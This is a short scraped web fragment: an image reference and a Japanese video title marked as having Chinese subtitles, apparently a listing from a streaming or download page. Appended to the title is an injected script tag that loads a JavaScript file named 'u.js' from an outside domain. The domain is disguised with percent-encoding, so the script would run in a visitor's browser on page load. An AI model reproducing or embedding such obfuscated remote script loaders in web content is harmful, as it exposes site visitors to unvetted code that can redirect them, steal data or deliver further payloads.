 メ恋！ 高嶺の華と幼なじみがキマった理由 上巻 魔法の薬で恋の成就を [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>